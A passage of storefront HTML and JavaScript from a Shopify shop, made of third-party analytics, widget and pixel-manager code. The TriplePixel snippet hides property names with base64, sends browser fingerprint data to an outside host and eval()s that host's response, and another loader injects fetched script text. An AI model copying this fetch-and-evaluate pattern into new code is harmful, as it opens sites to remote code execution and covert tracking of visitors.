window.TriplePixelData={TripleName:"homecraftology.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"",cart:"page",template:"page",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/elevate-ab-testing/blocks/abtester/4ce51acb-a9f5-4e05-ae92-4c018aa51124 -->  

<link href="https://cdn.shopify.com/extensions/019bc245-7b43-79e8-a98a-19ba8e81be15/elevate-ab-testing-app-136/assets/elements.js" as="script" rel="preload">
<script src="https://cdn.shopify.com/extensions/019bc245-7b43-79e8-a98a-19ba8e81be15/elevate-ab-testing-app-136/assets/elements.js" ></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=homecraftology.myshopify.com
  data-app-key=244c43fa-b926-4d13-be7a-9783969453b9
  data-should-use-cache=true
  data-cache-version=197a72805c4
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-template-name="page"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=homecraftology.myshopify.com
  data-app-key=244c43fa-b926-4d13-be7a-9783969453b9
  data-should-use-cache=true
  data-cache-version=197a72805c4
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-template-name="page"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=homecraftology.myshopify.com
  data-app-key=244c43fa-b926-4d13-be7a-9783969453b9
  data-should-use-cache=true
  data-cache-version=197a72805c4
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="page"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '<span class=transcy-money>${{amount}}</span>';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/bucks/blocks/app-embed/4f0a9b06-9da4-4a49-b378-2de9d23a3af3 -->
<script>
  window.bucksCC = window.bucksCC || {};
  window.bucksCC.metaConfig = {};
  window.bucksCC.reConvert = function() {};
  "function" != typeof Object.assign && (Object.assign = function(n) {
    if (null == n) 
      throw new TypeError("Cannot convert undefined or null to object");
    



    for (var r = Object(n), t = 1; t < arguments.length; t++) {
      var e = arguments[t];
      if (null != e) 
        for (var o in e) 
          e.hasOwnProperty(o) && (r[o] = e[o])
    }
    return r
  });

const bucks_validateJson = json => {
    let checkedJson;
    try {
        checkedJson = JSON.parse(json);
    } catch (error) { }
    return checkedJson;
};

  const bucks_encodedData = "[base64]";

  const bucks_myshopifyDomain = "homecraftology.com";

  const decodedURI = atob(bucks_encodedData);
  const bucks_decodedString = decodeURIComponent(decodedURI);


  const bucks_parsedData = bucks_validateJson(bucks_decodedString) || {};
  Object.assign(window.bucksCC.metaConfig, {

    ... bucks_parsedData,
    money_format: "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e",
    money_with_currency_format: "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e",
    userCurrency: "USD"

  });
  window.bucksCC.reConvert = function() {};
  window.bucksCC.themeAppExtension = true;
  window.bucksCC.metaConfig.multiCurrencies = [];
  window.bucksCC.localization = {};
  
  

  window.bucksCC.localization.availableCountries = ["AF","AX","AL","DZ","AD","AO","AI","AG","AR","AM","AW","AC","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GT","GG","GN","GW","GY","HT","HN","HK","HU","IS","IN","ID","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MQ","MR","MU","YT","MX","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MK","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TA","TN","TR","TM","TC","TV","UM","UG","UA","AE","GB","US","UY","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"];
  window.bucksCC.localization.availableLanguages = ["en"];

  
  window.bucksCC.metaConfig.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NOK,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || '';
  window.bucksCC.metaConfig.cartCurrency = "USD" || '';

  if ((((window || {}).bucksCC || {}).metaConfig || {}).instantLoader) {
    self.fetch || (self.fetch = function(e, n) {
      return n = n || {},
      new Promise(function(t, s) {
        var r = new XMLHttpRequest,
          o = [],
          u = [],
          i = {},
          a = function() {
            return {
              ok: 2 == (r.status / 100 | 0),
              statusText: r.statusText,
              status: r.status,
              url: r.responseURL,
              text: function() {
                return Promise.resolve(r.responseText)
              },
              json: function() {
                return Promise.resolve(JSON.parse(r.responseText))
              },
              blob: function() {
                return Promise.resolve(new Blob([r.response]))
              },
              clone: a,
              headers: {
                keys: function() {
                  return o
                },
                entries: function() {
                  return u
                },
                get: function(e) {
                  return i[e.toLowerCase()]
                },
                has: function(e) {
                  return e.toLowerCase() in i
                }
              }
            }
          };
        for (var c in r.open(n.method || "get", e, !0), r.onload = function() {
          r.getAllResponseHeaders().replace(/^(.*?):[^S\n]*([sS]*?)$/gm, function(e, n, t) {
            o.push(n = n.toLowerCase()),
            u.push([n, t]),
            i[n] = i[n]
              ? i[n] + "," + t
              : t
          }),
          t(a())
        },
        r.onerror = s,
        r.withCredentials = "include" == n.credentials,
        n.headers) 
          r.setRequestHeader(c, n.headers[c]);
        r.send(n.body || null)
      })
    });
    !function() {
      function t(t) {
        const e = document.createElement("style");
        e.innerText = t,
        document.head.appendChild(e)
      }
      function e(t) {
        const e = document.createElement("script");
        e.type = "text/javascript",
        e.text = t,
        document.head.appendChild(e),
        console.log("%cBUCKSCC: Instant Loader Activated ⚡️", "background: #1c64f6; color: #fff; font-size: 12px; font-weight:bold; padding: 5px 10px; border-radius: 3px")
      }
      let n = sessionStorage.getItem("bucksccHash");
      (
        n = n
          ? JSON.parse(n)
          : null
      )
        ? e(n)
        : fetch(`https://${bucks_myshopifyDomain}/apps/buckscc/sdk.min.js`, {mode: "no-cors"}).then(function(t) {
          return t.text()
        }).then(function(t) {
          if ((t || "").length > 100) {
            const o = JSON.stringify(t);
            sessionStorage.setItem("bucksccHash", o),
            n = t,
            e(t)
          }
        })
    }();
  }

  const themeAppExLoadEvent = new Event("BUCKSCC_THEME-APP-EXTENSION_LOADED", { bubbles: true, cancelable: false });

  // Dispatch the custom event on the window
  window.dispatchEvent(themeAppExLoadEvent);

</script><!-- END app block --><script src="https://cdn.shopify.com/extensions/019ba425-dd82-7e00-b5e9-54d034c58c46/discountninja-extensions-functions-dev-1333/assets/la-dn-core-v8.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019ba425-dd82-7e00-b5e9-54d034c58c46/discountninja-extensions-functions-dev-1333/assets/la-dn-core-v8.min.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc245-7b43-79e8-a98a-19ba8e81be15/elevate-ab-testing-app-136/assets/placeholder.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/index.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ba2d3-5579-7382-9582-e9b49f858129/bucks-23/assets/widgetLoader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 377454655,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 377454655,storefrontBaseUrl: "https://homecraftology.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1483866175","configuration":"{\"shopId\":\"377454655\",\"apiEndpoint\":\"https:\/\/pixel.api.txtcartapp.com\/event\",\"pageViewThrottleMinutes\":\"1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"4c4dd74bfc88c29cf8f33aa0b9ba7e3b","type":"APP","apiClientId":4796291,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1310294079","configuration":"{\"shopToken\":\"UUJqRzJyREUyKzVZSHFjVVZod0xwUWJSUWkwcTg4cz0tLUhXUFF5YU1nZ3FqMnVvTlItLXBKYml6T1pXNko1aEpCQS80a0VUaXc9PQ==\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1244266559","configuration":"{\"storeId\":\"homecraftology.myshopify.com\",\"token\":\"_x_t_bU2FsdGVkX19mmKkzfMJIhUHQz89ePtff9rAiamgm9H2BQeuNOXIKCueCbFHbUgIDGBrindajWOv8Tbz3vbXl7g==\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"021fd53683871125e41a0d9676057944","type":"APP","apiClientId":4623321,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"848265279","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"697696319","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3premium-01.swymrelay.com\",\"swymTier\":\"v3premium-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"653852735","configuration":"{\"pixel_id\":\"2344656102261040\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"381288511","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-6GS08CYXB3\\\",\\\"google_tag_ids\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\",\\\"GT-PJNX2LP\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/5nShCP_S1tgBELnDm8YD\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/O7d6CPzS1tgBELnDm8YD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/wKDHCPbS1tgBELnDm8YD\\\",\\\"MC-K1QHT4FB9T\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/FztGCPPS1tgBELnDm8YD\\\",\\\"MC-K1QHT4FB9T\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/2BnkCPDS1tgBELnDm8YD\\\",\\\"MC-K1QHT4FB9T\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/SXgMCKrU1tgBELnDm8YD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/npyGCPnS1tgBELnDm8YD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"135069759","configuration":"{\"shopId\":\"homecraftology.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75202623","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5e66e6dd4c7fa45ad0374d07\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"73236543","configuration":"{\"hashed_organization_id\":\"a6650c30c9432cfef9e385f2bf30c728_v1\",\"app_key\":\"homecraftology\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"6324287","configuration":"{\"myshopifyDomain\":\"homecraftology.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"4358207","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Multiple Facebook Pixels"},{"id":"16121919","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"UpStackified Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Home Craftology","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"homecraftology.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/homecraftology.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://homecraftology.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"377454655","storefrontBaseUrl":"https:\/\/homecraftology.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":80214097983,"requestId":"7e28ea84-dddc-4433-b93b-b88e99944dcf-1768979435"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
